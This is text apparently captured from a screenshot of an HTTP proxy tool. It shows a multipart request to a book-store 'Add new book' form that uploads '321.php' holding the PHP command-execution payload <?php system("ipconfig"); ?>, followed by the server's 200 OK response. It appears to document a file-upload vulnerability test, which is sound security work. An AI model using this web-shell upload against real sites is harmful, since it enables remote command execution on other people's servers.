 1 ×
2 ×
3 ×
+
Send
Cancel
<
>
Target: http
Request
Pretty
Raw
Hex
\n
19
123
20
-----------------------------354751125914566749201264572370
21
Content-Disposition: form-data; name="title"
22
23
123
24
-----------------------------354751125914566749201264572370
25
Content-Disposition: form-data; name="author"
26
27
123123
28
-----------------------------354751125914566749201264572370
29
Content-Disposition: form-data; name="image"; filename="321.php"
30
Content-Type: application/octet-stream
31
32
<?php system("ipconfig"); ?>
33
-----------------------------354751125914566749201264572370
34
Content-Disposition: form-data; name="descr"
35
36
1231231
37
-----------------------------354751125914566749201264572370
38
Content-Disposition: form-data; name="price"
39
40
123123
41
-----------------------------354751125914566749201264572370
42
Content-Disposition: form-data; name="publisher"
43
44
12312312
45
-----------------------------354751125914566749201264572370
46
Content-Disposition: form-data; name="add"
47
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1
HTTP/1.1 200 OK
2
Date: Wed, 29 May 2024 07:17:31 GMT
3
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4
X-Powered-By: PHP/5.6.9
5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
6
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7
Pragma: no-cache
8
Connection: close
9
Content-Type: text/html; charset=UTF-8
10
Content-Length: 2022
11
12
<!DOCTYPE html>
13
<html lang="en">
14
<head>
15
<meta charset="utf-8">
16
<meta http-equiv="X-UA-Compatible" content="IE=edge">
17
<meta name="viewport" content="width=device-width, initial-scale=1
">
18
19
<title>
Add new book
</title>
20
21
<link href="./bootstrap/css/bootstrap.min.css" rel="stylesheet">
22
<link href="./bootstrap/css/bootstrap-theme.min.css" rel="
stylesheet">
23
<link href="./bootstrap/css/jumbotron.css" rel="stylesheet">
Search
0 highlights
Done